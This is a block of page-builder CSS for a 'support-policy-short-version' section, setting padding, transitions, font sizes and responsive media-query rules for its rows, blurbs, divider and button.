#support-policy-short-version { padding-top : 0px; padding-right : 0px; padding-bottom : 0px; padding-left : 0px; transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in; transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #support-policy-short-version .qx-container-fluid { width : 100%;  } .support-policy-short-version-background-overlay {  } #support-policy-short-version:hover .support-policy-short-version-background-overlay {  } @media (min-width: 768px) and (max-width: 1024px) { #support-policy-short-version { padding-top : 40px; padding-right : 0px; padding-bottom : 40px; padding-left : 0px;  } #support-policy-short-version .qx-container-fluid { width : 100%;  }  } @media (max-width: 767px) { #support-policy-short-version { padding-top : 20px; padding-right : 0px; padding-bottom : 20px; padding-left : 0px;  } #support-policy-short-version .qx-container-fluid { width : 100%;  }  } #qx-row-113 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } .qx-row-113-background-overlay {  } #qx-row-113:hover .qx-row-113-background-overlay {  } @media (min-width: 768px) and (max-width: 1024px) { #qx-row-113 {  }  } @media (max-width: 767px) { #qx-row-113 {  }  } #qx-column-734 > .qx-col-wrap { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-column-734 { flex: 100%; max-width: 100%; } .qx-column-734-background-overlay {  } #qx-column-734:hover .qx-column-734-background-overlay {  } #qx-column-734 .qx-fb-elements .qx-fb-element+.qx-fb-element { margin-top : 20px;  } #qx-column-734 .qx-element-wrap+.qx-element-wrap { margin-top : 20px;  } @media (min-width: 768px) and (max-width: 1024px) { #qx-column-734 > .qx-col-wrap {  } #qx-column-734 { flex: 100%; max-width: 100%; }  } @media (max-width: 767px) { #qx-column-734 > .qx-col-wrap {  } #qx-column-734 { flex: 100%; max-width: 100%; }  } #qx-blurb-8941 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-8941 .qx-element-blurb__media { margin-bottom : 30px; width : 100%;  } #qx-blurb-8941 .qx-element-blurb__media img { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-8941 .qx-element-blurb__media i { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-8941 .qx-element-blurb__media svg,#qx-blurb-8941 .qx-element-blurb__media i { display : block;  } #qx-blurb-8941 .qx-element-blurb__title { margin-bottom : 20px;  } #qx-blurb-8941 .qx-element-blurb__title * { font-weight : 700; line-height : 1em;  } #qx-blurb-8941 .qx-element-blurb__title *:hover {  } #qx-blurb-8941 .qx-element-blurb__body,#qx-blurb-8941 .qx-element-blurb__body * { font-size : 14px; line-height : 1.4em;  } #qx-blurb-8941 .qx-element-blurb__content {  } @media (min-width: 768px) and (max-width: 1024px) { #qx-blurb-8941 {  } #qx-blurb-8941 .qx-element-blurb__media i {  } #qx-blurb-8941 .qx-element-blurb__media img {  } #qx-blurb-8941 .qx-element-blurb__body,#qx-blurb-8941 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-8941 .qx-element-blurb__content {  }  } @media (max-width: 767px) { #qx-blurb-8941 {  } #qx-blurb-8941 .qx-element-blurb__media i {  } #qx-blurb-8941 .qx-element-blurb__media img {  } #qx-blurb-8941 .qx-element-blurb__body,#qx-blurb-8941 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-8941 .qx-element-blurb__content {  }  } #qx-blurb-2535 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-2535 .qx-element-blurb__media { margin-bottom : 30px; width : 100%;  } #qx-blurb-2535 .qx-element-blurb__media img { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-2535 .qx-element-blurb__media i { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-2535 .qx-element-blurb__media svg,#qx-blurb-2535 .qx-element-blurb__media i { display : block;  } #qx-blurb-2535 .qx-element-blurb__title { margin-bottom : 20px;  } #qx-blurb-2535 .qx-element-blurb__title * { font-weight : 700; line-height : 1em;  } #qx-blurb-2535 .qx-element-blurb__title *:hover {  } #qx-blurb-2535 .qx-element-blurb__body,#qx-blurb-2535 .qx-element-blurb__body * { font-size : 14px; line-height : 1.4em;  } #qx-blurb-2535 .qx-element-blurb__content {  } @media (min-width: 768px) and (max-width: 1024px) { #qx-blurb-2535 {  } #qx-blurb-2535 .qx-element-blurb__media i {  } #qx-blurb-2535 .qx-element-blurb__media img {  } #qx-blurb-2535 .qx-element-blurb__body,#qx-blurb-2535 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-2535 .qx-element-blurb__content {  }  } @media (max-width: 767px) { #qx-blurb-2535 {  } #qx-blurb-2535 .qx-element-blurb__media i {  } #qx-blurb-2535 .qx-element-blurb__media img {  } #qx-blurb-2535 .qx-element-blurb__body,#qx-blurb-2535 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-2535 .qx-element-blurb__content {  }  } #qx-blurb-4063 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-4063 .qx-element-blurb__media { margin-bottom : 30px; width : 100%;  } #qx-blurb-4063 .qx-element-blurb__media img { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-4063 .qx-element-blurb__media i { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in;  } #qx-blurb-4063 .qx-element-blurb__media svg,#qx-blurb-4063 .qx-element-blurb__media i { display : block;  } #qx-blurb-4063 .qx-element-blurb__title { margin-bottom : 20px;  } #qx-blurb-4063 .qx-element-blurb__title * { font-weight : 700; line-height : 1em;  } #qx-blurb-4063 .qx-element-blurb__title *:hover {  } #qx-blurb-4063 .qx-element-blurb__body,#qx-blurb-4063 .qx-element-blurb__body * { font-size : 14px; line-height : 1.4em;  } #qx-blurb-4063 .qx-element-blurb__content {  } @media (min-width: 768px) and (max-width: 1024px) { #qx-blurb-4063 {  } #qx-blurb-4063 .qx-element-blurb__media i {  } #qx-blurb-4063 .qx-element-blurb__media img {  } #qx-blurb-4063 .qx-element-blurb__body,#qx-blurb-4063 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-4063 .qx-element-blurb__content {  }  } @media (max-width: 767px) { #qx-blurb-4063 {  } #qx-blurb-4063 .qx-element-blurb__media i {  } #qx-blurb-4063 .qx-element-blurb__media img {  } #qx-blurb-4063 .qx-element-blurb__body,#qx-blurb-4063 .qx-element-blurb__body * { line-height : 1em;  } #qx-blurb-4063 .qx-element-blurb__content {  }  } #qx-divider-5191 { padding-right : 10%; padding-left : 10%; transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in; padding-top : 2px; padding-bottom : 2px;  } #qx-divider-5191 .qx-divider-separator { border-top-style : dashed; border-top-width : 1px; display : inline-block; width : 100%;  } @media (min-width: 768px) and (max-width: 1024px) { #qx-divider-5191 { padding-top : 15px; padding-bottom : 15px;  }  } @media (max-width: 767px) { #qx-divider-5191 { padding-top : 15px; padding-bottom : 15px;  }  } #qx-button-94110 { transition : border 0.3s ease-in, box-shadow 0.3s ease-in,background 0.3s, opacity 0.3s ease-in; text-align : center;  } #qx-button-94110 .qx-btn { border-style : solid;  } #qx-button-94110 .qx-btn:hover {  } #qx-button-94110 .qx-btn:hover i {  } #qx-button-94110 * { line-height : 1em;  } #qx-button-94110 a svg,#qx-button-94110 a i path { fill : rgba(0, 0, 0, 1);  } #qx-button-94110 a svg,#qx-button-94110 a i { width : 16px; height : 16px; color : rgba(0, 0, 0, 1); font-size : 16px; margin-left : 10px;  } @media (min-width: 768px) and (max-width: 1024px) { #qx-button-94110 {  } #qx-button-94110 .qx-btn {  } #qx-button-94110 a svg,#qx-button-94110 a i { margin-left : 30px;  }  } @media (max-width: 767px) { #qx-button-94110 {  } #qx-button-94110 .qx-btn {  } #qx-button-94110 a svg,#qx-button-94110 a i { margin-left : 20px;  }  } 